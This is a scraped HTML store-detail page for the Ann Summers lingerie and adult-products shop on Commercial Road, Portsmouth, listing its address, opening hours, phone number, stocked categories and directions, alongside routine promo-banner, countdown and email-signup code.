<style>#modal-benefits-options a{ color: initial}.payment-strip{ height: 40px; display: block}a.payment-item{ text-decoration: none;}@media (max-width:1024px){ #USPbanner .payment-item:first-child{ animation: 20s linear infinite first;} #USPbanner .payment-item:nth-child(2){ animation: 20s linear infinite second;} #USPbanner .payment-item:last-child{ animation: 20s linear infinite third;} #USPbanner .payment-item:not(:last-child){ left: 50%; transform: translate(-50%); width: 100%;} @keyframes first{ 0%{ opacity: 1} 32%{ opacity: 1} 33%{ opacity: 0} 100%{ opacity: 0}} @keyframes second{ 0%{ opacity: 0} 32%{ opacity: 0;} 33%{ opacity: 1} 65%{ opacity: 1} 66%{ opacity: 0} 100%{ opacity: 0}} @keyframes third{ 0%{ opacity: 0;} 65%{ opacity: 0;} 66%{ opacity: 1} 99%{ opacity: 1} 100%{ opacity: 0}}}</style>

<div id="payment-strip-banner" class="payment-strip">
  <div class="ds-container-condensed ds-row align-items-center" id="USPbanner">
    <a class="payment-item ds-col-12 ds-col-4-md" href="#benefits-modal" data-toggle="modal">
      <span class="ds-icon-van"></span>
      Free UK standard delivery over £50 spend
    </a>
<a class="payment-item ds-col-12 ds-col-4-md" href="#benefits-modal" data-toggle="modal">
      <span class="ds-icon-Return"></span>
      Free Returns
    </a>
    <a class="payment-item ds-col-12 ds-col-4-md" href="#benefits-modal" data-toggle="modal">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </a>
  </div>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#countdown {cursor:pointer;background: linear-gradient(68deg, #62001E, #B82068);height: 40px;font-size: 14px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 18px;text-transform: uppercase;vertical-align: middle;color: #fff;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>

<style>
    #promoStrip-copied-tooltip.tooltiptext {font-size: x-large;}#promoStrip-copied-tooltip.tooltiptext {visibility: hidden;width: 120px;background-color: #555;color: #fff;text-align: center;padding: 5px 0;border-radius: 6px;position: absolute;z-index: 1;top: 100%;left: 50%;margin-left: -60px;opacity: 0;transition: all 0.1s;font-size: small;}#promoStrip-copied-tooltip.tooltiptext::after {content: "";position: absolute;bottom: 100%;left: 50%;margin-left: -5px;border-width: 5px;border-style: solid;border-color: transparent transparent #555 transparent;}#promoStrip-copied-tooltip.tooltiptext.show {visibility: visible;opacity: 1;}
</style>

<section class="banner" id="countdown">
	<a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
		<div onclick="copyTextToClipboardPromoStrip()">
			<div class="ds-row ds-container-condensed">
				<div class="ds-col-7 ds-col-8-md" style="border:none;">
					<p style="font-weight: 600;text-underline-offset: 2px;">20% off All Toys with code: ADOREME<span id="promoStrip-copied-tooltip" class="tooltiptext">Copied!</span></p>
				</div>
				<div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #fff;">
					<span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
					<div class="count_days count_time" style="color: #fff;">
						
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
					</div>
					<div class="count_hours count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
					</div>
					<div class="count_minutes count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
					</div>
					<div class="count_seconds count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
					</div>
				</div>
			</div>
		</div>
	</a>
</section>


<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'FEB 01 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>

<script>
    function copyTextToClipboardPromoStrip() {
        var text = "ADOREME";

        navigator.clipboard.writeText(text).then(function() {
            var tooltip = document.getElementById("promoStrip-copied-tooltip");
            tooltip.classList.add("show");

            setTimeout(function() {
                tooltip.classList.remove("show");
window.location.href = "https://www.annsummers.com/sex-toys/all-sex-toys/";
            }, 500);
        }).catch(function(error) {
            console.error('Could not copy text: ', error);
        });
    }
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">

  
  
  <div class="container-fluid store-details-container store-details-container--banner px-0">
    
      <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites/default/dw581d92dd/images/stores/stores-header-desktop.jpg?sh=350" alt="Portsmouth - Commercial Road" />
      <div class="store-details-container__content">
        <h1 class="store-details__name">Ann Summers Portsmouth</h1>
        <address class="store-details__address">
          181 Commerical Road
          
          <div>
            
              Portsmouth,
            
            
              Hampshire
            
            PO1 1EA
          </div>
        </address>
      </div>
    
  </div>

  <div class="container store-locator-container store-details-page">
    <div class="card store-details-page__details">
      <div class="card-body store-details-page__details__body">
        











        <div class="store-details__main-label">STORE INFORMATION</div>
        <div class="row store-details" data-store-id="1099">
          <div class="col-md-4 store-details__hours">
            <div class="store-details__label">Opening times</div>
            
              
            <span class="day">MONDAY:</span><span class="time">10:00-17:30</span><br/>
<span class="day">TUESDAY:</span><span class="time">10:00-17:30</span><br/>
<span class="day">WEDNESDAY:</span><span class="time">10:00-17:30</span><br/>
<span class="day">THURSDAY:</span><span class="time">10:00-17:30</span><br/>
<span class="day">FRIDAY:</span><span class="time">10:00-17:30</span><br/>
<span class="day">SATURDAY:</span><span class="time">10:00-17:30</span><br/>
<span class="day">SUNDAY:</span><span class="time">10:30-16:30</span><br/>
<span class="day">BANK HOLIDAY:</span><span class="time">10:30-16:30</span><br/>

        
            
          </div>
          <div class="col-md-4 store-details__links">
            
              <div class="store-details__label">Get in touch</div>
              <div class="store-details__links__phone">
                
  <i class="fa fa-phone icon icon--fa "></i>


                <span><a href="tel:2393267830">2393267830</a></span>
              </div>
            
          </div>
          
            <div class="col-md-4 store-details__additional">
              <div class="store-details__label">About this Store</div>
              Take advantage of our expert bra fitting services in store at Ann Summers Portsmouth. Located in the heart of the city, your shopping spree isn't complete without stopping by and browsing <a href="https://www.annsummers.com/lingerie/all-lingerie/" aria-label="Our gorgeous lingerie collections" >our gorgeous collections</a> in store. <style>
ul.store-icons {
 list-style-type: none;
 margin-left: -40px;
}
</style>       
<ul class="store-icons">
    <li><i class="fa fa-check-circle" aria-hidden="true"></i> Expert bra fit</li>
    <li><i class="fa fa-check-circle" aria-hidden="true"></i> Sexpert Toy Advice</li>
	<li><i class="fa fa-check-circle" aria-hidden="true"></i> In-store Ordering</li>
</ul>
<div class="store-details__label">Nearest Stores</div>
<ul class="store-icons">
<li><a href="https://www.annsummers.com/stores/southampton-west-quay">Ann Summers Southampton</a><br/> -(15.52 mi)</li>
</ul>
            </div>
          

          
          <a class="store-details__collect-btn store-action-btn btn btn-primary"
            href="javascript:void(0);" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/CheckoutStoreServices-SelectStore?id=1099">
            Collect Here
          </a>
        </div>
        
          <div class="store-events">
            <script>
defer(function($){
var storeTitle = $('.store-details__name');
storeTitle.text(storeTitle.text().replace(/\(\d*\)/g, ''));
});
</script>

<h6>WE STOCK</h6>
<style>
	.icon-text{
		width: 19%;
		display: inline-block;
		text-align: center;
		font-size: 0.9rem;
		vertical-align: top;
	}
</style>
<div class="row">
	<div class="col-12 col-md-6 nopadding" style="padding: 0;">
		<div class="icon-text">
			<a href="https://www.annsummers.com/lingerie/">
				<svg class="icon icon--svg-header__component__icon__element" viewBox="0 0 82 92" width="66" height="57">
					<use xlink:href="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/store-icons.svg#Lingerie"></use>
					<p>Lingerie</p>
				</svg>
			</a>
		</div>
		<div class="icon-text">
			<a href="https://www.annsummers.com/lingerie/bras/">
				<svg class="icon icon--svg-header__component__icon__element" viewBox="117 0 90 77" width="66" height="57">
					<use xlink:href="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/store-icons.svg#Bras"></use>
					<p>Bras</p>
				</svg>
			</a>
		</div>
		<div class="icon-text">
			<a href="https://www.annsummers.com/lingerie/knickers-thongs/">
				<svg class="icon icon--svg-header__component__icon__element" viewBox="220 0 80 61" width="66" height="57">
					<use xlink:href="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/store-icons.svg#Knickers"></use>
					<p>Knickers</p>
				</svg>
			</a>
		</div>
		<div class="icon-text">
			<a href="https://www.annsummers.com/lingerie/stockings/">
				<svg class="icon icon--svg-header__component__icon__element" viewBox="5 120 65 104" width="66" height="57">
					<use xlink:href="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/store-icons.svg#Stockings"></use>
					<p>Stockings</p>
				</svg>
			</a>
		</div>
		<div class="icon-text">
			<a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
				<svg class="icon icon--svg-header__component__icon__element" viewBox="115 120 92 92" width="66" height="57">
					<use xlink:href="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/store-icons.svg#Fancy_Dress"></use>
					<p>Fancy Dress</p>
				</svg>
			</a>
		</div>
	</div>
	<div class="col-12 col-md-6 nopadding" style="padding: 0;">
		<div class="icon-text">
			<a href="https://www.annsummers.com/gifts/all-gifts/">
				<svg class="icon icon--svg-header__component__icon__element" viewBox="225 110 71 71" width="66" height="57">
					<use xlink:href="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/store-icons.svg#Gifts"></use>
					<p>Gifts</p>
				</svg>
			</a>
		</div>
		<div class="icon-text">
			<a href="https://www.annsummers.com/search?cgid=Sexual-Wellbeing">
				<svg class="icon icon--svg-header__component__icon__element" viewBox="-5 260 98 85" width="66" height="57">
					<use xlink:href="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/store-icons.svg#Wellness"></use>
					<p>Wellness</p>
				</svg>
			</a>
		</div>
		<div class="icon-text">
			<a href="https://www.annsummers.com/lubes-essentials/massage-oils/">
				<svg class="icon icon--svg-header__component__icon__element" viewBox="140 270 46 83" width="66" height="57">
					<use xlink:href="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/store-icons.svg#Oils"></use>
					<p>Oils</p>
				</svg>
			</a>
		</div>
		<div class="icon-text">
			<a href="https://www.annsummers.com/sex-toys/">
				<svg class="icon icon--svg-header__component__icon__element" viewBox="220 250 81 100" width="66" height="57">
					<use xlink:href="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/store-icons.svg#Sex_Toys"></use>
					<p>Sex Toys</p>
				</svg>
			</a>
		</div>
		<div class="icon-text">
			<a href="https://www.annsummers.com/nightwear/all-nightwear/">
				<svg class="icon icon--svg-header__component__icon__element" viewBox="0 402 84 93" width="66" height="57">
					<use xlink:href="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/store-icons.svg#Nightwear"></use>
					<p>Nightwear</p>
				</svg>
			</a>
		</div>
	</div>
</div>
          </div>
        


      </div>
      <div class="container-fluid px-0">
        <div class="jumbotron map-canvas" data-has-google-api="true"
          data-locations="[{&quot;ID&quot;:&quot;1099&quot;,&quot;name&quot;:&quot;Portsmouth - Commercial Road&quot;,&quot;address1&quot;:&quot;181 Commerical Road&quot;,&quot;address2&quot;:null,&quot;city&quot;:&quot;Portsmouth&quot;,&quot;postalCode&quot;:&quot;PO1 1EA&quot;,&quot;latitude&quot;:50.801807,&quot;longitude&quot;:-1.088846,&quot;phone&quot;:&quot;2393267830&quot;,&quot;stateCode&quot;:&quot;Hampshire&quot;,&quot;countryCode&quot;:&quot;GB&quot;,&quot;storeHours&quot;:&quot;\n            &lt;span class=\&quot;day\&quot;&gt;MONDAY:&lt;/span&gt;&lt;span class=\&quot;time\&quot;&gt;10:00-17:30&lt;/span&gt;&lt;br/&gt;\n&lt;span class=\&quot;day\&quot;&gt;TUESDAY:&lt;/span&gt;&lt;span class=\&quot;time\&quot;&gt;10:00-17:30&lt;/span&gt;&lt;br/&gt;\n&lt;span class=\&quot;day\&quot;&gt;WEDNESDAY:&lt;/span&gt;&lt;span class=\&quot;time\&quot;&gt;10:00-17:30&lt;/span&gt;&lt;br/&gt;\n&lt;span class=\&quot;day\&quot;&gt;THURSDAY:&lt;/span&gt;&lt;span class=\&quot;time\&quot;&gt;10:00-17:30&lt;/span&gt;&lt;br/&gt;\n&lt;span class=\&quot;day\&quot;&gt;FRIDAY:&lt;/span&gt;&lt;span class=\&quot;time\&quot;&gt;10:00-17:30&lt;/span&gt;&lt;br/&gt;\n&lt;span class=\&quot;day\&quot;&gt;SATURDAY:&lt;/span&gt;&lt;span class=\&quot;time\&quot;&gt;10:00-17:30&lt;/span&gt;&lt;br/&gt;\n&lt;span class=\&quot;day\&quot;&gt;SUNDAY:&lt;/span&gt;&lt;span class=\&quot;time\&quot;&gt;10:30-16:30&lt;/span&gt;&lt;br/&gt;\n&lt;span class=\&quot;day\&quot;&gt;BANK HOLIDAY:&lt;/span&gt;&lt;span class=\&quot;time\&quot;&gt;10:30-16:30&lt;/span&gt;&lt;br/&gt;\n\n        &quot;,&quot;inStorePickupAvailable&quot;:true,&quot;additionalInfo&quot;:{},&quot;nearestTransport&quot;:{},&quot;displayName&quot;:&quot;Ann Summers Portsmouth&quot;,&quot;urlKey&quot;:&quot;portsmouth&quot;,&quot;expressCncEligible&quot;:false,&quot;actionUrl&quot;:&quot;/stores/portsmouth&quot;,&quot;image&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites/default/dw581d92dd/images/stores/stores-header-desktop.jpg?sh=350&quot;,&quot;storeEvents&quot;:{}}]">
          <div class="container">
            <div class="row">
              <p class="store-locator-no-apiKey alert alert-danger">
                Please obtain a google maps api key and put it in Site Preferences!</p>
            </div>
          </div>
        </div>
      </div>

      
        <div class="store-nearest-transport">
          <div class="store-details__label">Getting to us</div>
          <h5>By Bus</h5>There are city centre bus stops at both ends of Commercial Road High Street. We are located outside of the precinct on the high street.<br><br><h5>By Train</h5>Train station is located at the end of the high street, upon leaving the main exit, walk north towards the high street.<br><br><h5>By Car</h5>There are many car parks to park around the high street
        </div>
      

      
    </div>
  </div>
  <div class="store-details-page__details__link">
    <a href="/stores" class="btn btn-block btn-outline-primary">Back to Store Finder</a>
  </div>

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769765428796/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769765428796/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 